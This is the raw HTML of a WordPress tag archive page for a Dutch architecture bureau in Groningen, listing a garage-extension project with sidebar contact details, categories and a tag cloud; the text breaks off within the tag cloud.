

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pieterbolhuis.com/tag/kantoor/
body_size: 7857
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="nl" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="nl" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="nl" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Kantoor | buro voor advies en architectuur pieter e. bolhuis</title>

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="buro voor advies en architectuur pieter e. bolhuis &raquo; Feed" href="https://pieterbolhuis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="buro voor advies en architectuur pieter e. bolhuis &raquo; Reactiesfeed" href="https://pieterbolhuis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="buro voor advies en architectuur pieter e. bolhuis &raquo; Kantoor Tagfeed" href="https://pieterbolhuis.com/tag/kantoor/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pieterbolhuis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pieterbolhuis.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pieterbolhuis.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;subset=latin&#038;display=swap&#038;ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://pieterbolhuis.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://pieterbolhuis.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://pieterbolhuis.com/wp-content/themes/graphene/style.css?ver=2.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://pieterbolhuis.com/wp-content/themes/graphene/responsive.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://pieterbolhuis.com/wp-content/themes/graphene/blocks.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://pieterbolhuis.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://pieterbolhuis.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.7.2'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/html5shiv/html5shiv.min.js?ver=2.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/respond.js/respond.min.js?ver=2.7.2'></script>
<![endif]-->
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.7.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/pieterbolhuis.com","ajaxurl":"https:\/\/pieterbolhuis.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/pieterbolhuis.com\/wp-content\/themes\/graphene","isSingular":"","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Load more","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsMsgPlural":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/graphene.js?ver=2.7.2'></script>
<link rel='https://api.w.org/' href='https://pieterbolhuis.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pieterbolhuis.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pieterbolhuis.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<style type="text/css">
#top-bar{background-color:#000}.navbar {background: #000}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #3E4B51}#content, #header {background-color: #89A09A}.post, .singular .post, .singular .posts-list .post, .homepage_pane {background-color: #89A09A}.entry-footer {border-color: #89A09A}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #3E4B51}a:focus, a:hover, .post-nav-top a:hover {color: #6F737E}.sidebar .sidebar-wrap {background-color: #89A09A; border-color: #000}.btn, .btn:focus, .btn:hover, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #000; color: #ffffff}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #000; border-color: #6b3589}.archive-title span {color: #fff}.page-title, .archive-title, .term-desc {color: #fff}#footer, .graphene-footer{background-color:#000;color:#bcb4c1}body{background-image:none}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:198px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #000 }
</style>
		<link rel="icon" href="http://pieterbolhuis.com/wp-content/uploads/2014/05/favicon1.png" type="image/x-icon" />
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	    </head>
    <body class="archive tag tag-kantoor tag-39 custom-background wp-embed-responsive layout-boxed two_col_left two-columns">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix ">
                                            <div class="col-md-12 top-bar-items">
                            
                                                                                        	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-twitter">
			            	<a href="https://twitter.com/pieterbolhuis" title="Twitter" id="social-id-1" class="mysocial social-twitter">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-linkedin">
			            	<a href="http://www.linkedin.com/in/pieterbolhuis" title="LinkedIn" id="social-id-2" class="mysocial social-linkedin">
			            				                            <i class="fa fa-linkedin"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-google-plus">
			            	<a href="https://profiles.google.com/117930466315783022857/about" title="Google Plus" id="social-id-3" class="mysocial social-google-plus">
			            				                            <i class="fa fa-google-plus"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                
                                                            <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                    <span class="sr-only">Toggle search form</span>
                                    <i class="fa fa-search-plus"></i>
                                </button>

                                <div id="top_search">
                                    <form class="searchform" method="get" action="https://pieterbolhuis.com">
	<div class="input-group">
		<div class="form-group live-search-input">
		    <input type="text" name="s" class="form-control" placeholder="Zoeken">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                    </div>
                                                        
                                                    </div>
                                    </div>
            

            <div id="header" class="row">

                <img src="https://pieterbolhuis.com/wp-content/uploads/2014/05/cropped-IMG_0085.jpg" alt="" title="" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://pieterbolhuis.com" title="Ga terug naar de startpagina">                                buro voor advies en architectuur pieter e. bolhuis                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://pieterbolhuis.com/">Home</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://pieterbolhuis.com/category/nieuwbouw-woningen/">Nieuwbouw woningen</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://pieterbolhuis.com/category/nieuwbouw-overig/">Nieuwbouw overig</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pieterbolhuis.com/category/restauratie/">Restauratie</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pieterbolhuis.com/category/verbouw-uitbreidingen/">Verbouw / Uitbreidingen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a title="Werk in uitvoering" href="https://pieterbolhuis.com/category/werk-in-uitvoering/">Werk in uitvoering</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://pieterbolhuis.com/contact/">Contact</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
    <h1 class="page-title archive-title">
        Tag: <span>Kantoor</span>    </h1>
    
        
    <div class="entries-wrapper">
    
                

<div id="post-577" class="clearfix post post-577 type-post status-publish format-standard hentry category-verbouw-uitbreidingen tag-garagebedrijf tag-kantoor tag-uitbreiding nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://pieterbolhuis.com/uitbreiding-garage-van-leeuwen-noordbroek/" rel="bookmark" title="Permalink naar uitbreiding garage Van Leeuwen Noordbroek">
				uitbreiding garage Van Leeuwen Noordbroek            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Filed under <span class="terms"><a class="term term-category term-6" href="https://pieterbolhuis.com/category/verbouw-uitbreidingen/">Verbouw / Uitbreidingen</a></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2017-08-19T17:23:34+01:00">19 augustus 2017</abbr>
                    </p>
    	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
			
				<div class="excerpt-thumb"><a href="https://pieterbolhuis.com/uitbreiding-garage-van-leeuwen-noordbroek/"><img width="300" height="200" src="https://pieterbolhuis.com/wp-content/uploads/2017/08/17-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://pieterbolhuis.com/wp-content/uploads/2017/08/17-300x200.jpg 300w, https://pieterbolhuis.com/wp-content/uploads/2017/08/17-768x512.jpg 768w, https://pieterbolhuis.com/wp-content/uploads/2017/08/17.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                
                				                
								
						
						
						
		</div>
		
			</div>
</div>

 

    </div>
    
    
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="text-2" class="sidebar-wrap clearfix widget_text"><h3>Contactgegevens</h3>			<div class="textwidget"><p>Paddepoelsterweg 17</p>
<p>9747 AH Groningen</p>
<p>Tel: 050-5779150</p>
<p>Fax: 050-5799580</p>
<p>GSM: 06-22965730</p>
<p><A HREF="mailto:info@pieterbolhuis.com">Email: info@pieterbolhuis.com</A></p>
</div>
		</div>		<div id="recent-posts-2" class="sidebar-wrap clearfix widget_recent_entries">		<h3>Recente berichten</h3>		<ul>
											<li>
					<a href="https://pieterbolhuis.com/bouw-woning-fam-iden-scheemda/">Bouw woning Fam. Iden Scheemda</a>
									</li>
											<li>
					<a href="https://pieterbolhuis.com/verbouw-woonboerderij-fam-wiegers-zuidbroek/">verbouw woonboerderij Fam. Wiegers, Zuidbroek</a>
									</li>
											<li>
					<a href="https://pieterbolhuis.com/verbouw-uitbreiding-woning-fam-vrieze-blijham/">Verbouw uitbreiding woning Fam. Vrieze Blijham</a>
									</li>
											<li>
					<a href="https://pieterbolhuis.com/uitbreiding-woning-van-der-berg-exloo/">Uitbreiding woning Van der Berg Exloo</a>
									</li>
											<li>
					<a href="https://pieterbolhuis.com/uitbreiding-woning-zuidbroek/">Uitbreiding woning Zuidbroek</a>
									</li>
					</ul>
		</div><div id="categories-2" class="sidebar-wrap clearfix widget_categories"><h3>Categorieën</h3>		<ul>
				<li class="cat-item cat-item-1"><a href="https://pieterbolhuis.com/category/geen-categorie/">Geen categorie</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pieterbolhuis.com/category/nieuwbouw-overig/">Nieuwbouw overig</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pieterbolhuis.com/category/nieuwbouw-woningen/">Nieuwbouw woningen</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://pieterbolhuis.com/category/nieuws/">Nieuws</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pieterbolhuis.com/category/restauratie/">Restauratie</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pieterbolhuis.com/category/verbouw-uitbreidingen/">Verbouw / Uitbreidingen</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pieterbolhuis.com/category/werk-in-uitvoering/">Werk in uitvoering</a>
</li>
		</ul>
			</div><div id="tag_cloud-2" class="sidebar-wrap clearfix widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href="https://pieterbolhuis.com/tag/aanleunwoning/" class="tag-cloud-link tag-link-72 tag-link-position-1" style="font-size: 8pt;" aria-label="aanleunwoning (1 item)">aanleunwoning</a>
<a href="https://pieterbolhuis.com/tag/aanpassen/" class="tag-cloud-link tag-link-65 tag-link-position-2" style="font-size: 8pt;" aria-label="aanpassen (1 item)">aanpassen</a>
<a href="https://pieterbolhuis.com/tag/aanpassen-woning/" class="tag-cloud-link tag-link-75 tag-link-position-3" style="font-size: 8pt;" aria-label="aanpassen woning (1 item)">aanpassen woning</a>
<a href="https://pieterbolhuis.com/tag/advies/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Advies (1 item)">Advies</a>
<a href="https://pieterbolhuis.com/tag/bedrijfspand/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Bedrijfspand (1 item)">Bedrijfspand</a>
<a href="https://pieterbolhuis.com/tag/boerderij/" class="tag-cloud-link tag-link-41 tag-link-position-6" style="font-size: 11.111111111111pt;" aria-label="Boerderij (2 items)">Boerderij</a>
<a href="https://pieterbolhuis.com/tag/boerenschuur/" class="tag-cloud-link tag-link-17 tag-link-position-7" style="font-size: 8pt;" aria-label="Boerenschuur (1 item)">Boerenschuur</a>
<a href="https://pieterbolhuis.com/tag/concept/" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 8pt;" aria-label="concept (1 item)">concept</a>
<a href="https://pieterbolhuis.com/tag/dorpsinbreiding/" class="tag-cloud-link tag-link-104 tag-link-position-9" style="font-size: 11.111111111111pt;" aria-label="dorpsinbreiding (2 items)">dorpsinbreiding</a>
<a href="https://pieterbolhuis.com/tag/houtskelet/" class="tag-cloud-link tag-link-82 tag-link-position-10" style="font-size: 13.185185185185pt;" aria-label="houtskelet (3 items)">houtskelet</a>
<a href="https://pieterbolhuis.com/tag/interieur/" class="tag-cloud-link tag-link-52 tag-link-position-11" style="font-size: 14.913580246914pt;" aria-label="Interieur (4 items)">Interieur</a>
<a href="https://pieterbolhuis.com/tag/jaren-dertig/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 14.913580246914pt;" aria-label="jaren dertig (4 items)">jaren dertig</a>
<a href="https://pieterbolhuis.com/tag/kantoor/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8pt;" aria-label="Kantoor (1 item)">Kantoor</a>
<a href="https://pieterbolhuis.com/tag/kerkzaal/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 8pt;" aria-label="kerkzaal (1 item)">kerkzaal</a>
<a href="https://pieterbolhuis.com/tag/landelijk-wonen/" class="tag-cloud-link tag-link-83 tag-link-position-15" style="font-size: 8pt;" aria-label="landelijk wonen (1 item)">landelijk wonen</a>
<a href="https://pieterbolhuis.com/tag/landhuis/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 13.185185185185pt;" aria-label="landhuis (3 items)">landhuis</a>
<a href="https://pieterbolhuis.com/tag/levensloopbestendig/" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 17.506172839506pt;" aria-label="Levensloopbestendig (6 items)">Levensloopbestendig</a>
<a href="https://pieterbolhuis.com/tag/modern/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 8pt;" aria-label="Modern (1 item)">Modern</a>
<a href="https://pieterbolhuis.com/tag/modernistisch/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="modernistisch (1 item)">modernistisch</a>
<a href="https://pieterbolhuis.com/tag/ontmoetingscentrum/" class="tag-cloud-link tag-link-69 tag-link-position-20" style="font-size: 8pt;" aria-label="ontmoetingscentrum (1 item)">ontmoetingscentrum</a>
<a href="https://pieterbolhuis.com/tag/opkapping-bungalow/" class="tag-cloud-link tag-link-73 tag-link-position-21" style="font-size: 8pt;" aria-label="opkapping bungalow (1 item)">opkapping bungalow</a>
<a href="https://pieterbolhuis.com/tag/optopping/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 11.111111111111pt;" aria-label="optopping (2 items)">optopping</a>
<a href="https://pieterbolhuis.com/tag/opwaarderen/" class="tag-cloud-link tag-link-71 tag-link-position-23" style="font-size: 11.111111111111pt;" aria-label="opwaarderen (2 items)">opwaarderen</a>
<a href="https://pieterbolhuis.com/tag/overkapping/" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 8pt;" aria-label="overkapping (1 item)">overkapping</a>
<a href="https://pieterbolhuis.com/tag/overleg/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 8pt;" aria-label="Overleg (1 item)">Overleg</a>
<a href="https://pieterbolhuis.com/tag/restauratie/" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 8pt;" aria-label="Restauratie (1 item)">Restauratie</a>
<a href="https://pieterbolhuis.com/tag/rieten-dak/" class="tag-cloud-link tag-link-67 tag-link-position-27" style="font-size: 8pt;" aria-label="rieten dak (1 item)">rieten dak</a>
<a href="https://pieterbolhuis.com/tag/rietgedekt/" class="tag-cloud-link tag-link-66 tag-link-position-28" style="font-size: 11.111111111111pt;" aria-label="rietgedekt (2 items)">rietgedekt</a>
<a href="https://pieterbolhuis.com/tag/terrasoverkapping/" class="tag-cloud-link tag-link-78 tag-link-position-29" style="font-size: 8pt;" aria-label="terrasoverkapping (1 item)">terrasoverkapping</a>
<a href="https://pieterbolhuis.com/tag/totale-renovatie/" class="tag-cloud-link tag-link-88 tag-link-position-30" style="font-size: 8pt;" aria-label="totale renovatie (1 item)">totale renovatie</a>
<a href="https://pieterbolhuis.com/tag/traditioneel/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 14.913580246914pt;" aria-label="traditioneel (4 items)">traditioneel</a>
<a href="https://pieterbolhuis.com/tag/tuingericht-wonen/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 16.296296296296pt;" aria-label="tuingericht wonen (5 items)">tuingericht wonen</a>
<a href="https://pieterbolhuis.com/tag/uitbreiding/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 22pt;" aria-label="Uitbreiding (12 items)">Uitbreiding</a>
<a href="https://pieterbolhuis.com/tag/uitbreiding-2-woningen/" class="tag-cloud-link tag-link-91 tag-link-position-34" style="font-size: 8pt;" aria-label="uitbreiding 2 woningen (1 item)">uitbreiding 2 woningen</a>
<a href="https://pieterbolhuis.com/tag/uitbreiding-woning/" class="tag-cloud-link tag-link-79 tag-link-position-35" style="font-size: 8pt;" aria-label="uitbreiding woning (1 item)">uitbreiding woning</a>
<a href="https://pieterbolhuis.com/tag/veranderen/" class="tag-cloud-link tag-link-64 tag-link-position-36" style="font-size: 8pt;" aria-label="veranderen (1 item)">veranderen</a>
<a href="https://pieterbolhuis.com/tag/verbouw/" class="tag-cloud-link tag-link-11 tag-link-position-37" style="font-size: 13.185185185185pt;" aria-label="Verbouw (3 items)">Verbouw</a>
<a href="https://pieterbolhuis.com/tag/verbouw-boerenschuur/" class="tag-cloud-link tag-link-68 tag-link-position-38" style="font-size: 11.111111111111pt;" aria-label="verbouw boerenschuur (2 items)">verbouw boerenschuur</a>
<a href="https://pieterbolhuis.com/tag/vernieuwing/" class="tag-cloud-link tag-link-89 tag-link-position-39" style="font-size: 8pt;" aria-label="vernieuwing (1 item)">vernieuwing</a>
<a href="https://pieterbolhuis.com/tag/verruiming-leefgebied/" class="tag-cloud-link tag-link-80 tag-link-position-40" style="font-size: 8pt;" aria-label="verruiming leefgebied (1 item)">verruiming leefgebied</a>
<a href="https://pieterbolhuis.com/tag/villa/" class="tag-cloud-link tag-link-84 tag-link-position-41" style="font-size: 13.185185185185pt;" aria-label="villa (3 items)">villa</a>
